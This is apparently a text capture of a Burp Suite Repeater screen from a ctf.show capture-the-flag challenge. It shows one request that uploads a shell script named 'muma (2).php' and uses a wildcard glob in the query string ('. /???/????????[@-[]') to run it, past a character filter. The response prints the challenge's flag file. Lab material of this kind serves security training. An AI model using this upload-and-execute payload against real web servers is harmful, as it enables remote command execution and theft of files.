 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Organizer
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://816b1f3c-72b6-4d84-8653-1bf9
Request
Pretty Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 816b1f3c-72b6-4d84-8653-1bf98fba987f.challenge.ctf.show
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: https://816b1f3c-72b6-4d84-8653-1bf98fba987f.challenge.ctf.show
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryS3wWAUWFvQxTO4op
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://816b1f3c-72b6-4d84-8653-1bf98fba987f.challenge.ctf.show/
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryS3wWAUWFvQxTO4op
24 Content-Disposition: form-data; name="file"; filename="muma (2).php"
25 Content-Type: application/octet-stream
26
27 !#/bin/sh
28 cat flag.php
29 ------WebKitFormBoundaryS3wWAUWFvQxTO4op
30 Content-Disposition: form-data; name="submit"
31
32 □□
33 ------WebKitFormBoundaryS3wWAUWFvQxTO4op--
34
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 19 Feb 2025 07:01:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache
-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-
Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date: 2020-09-07 19:40:53
20 # @Last Modified by: h1xa
21 # @Last Modified time: 2020-09-07 19:41:00
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27
28 $flag="ctfshow{8e11e3ea-e8db-4dfa-b373-bd20fa011328}";
Search 0 highlights
Inspector
Request att
Request que
Request bo
Request coo
Request hea
Response h
Done
Event log All issues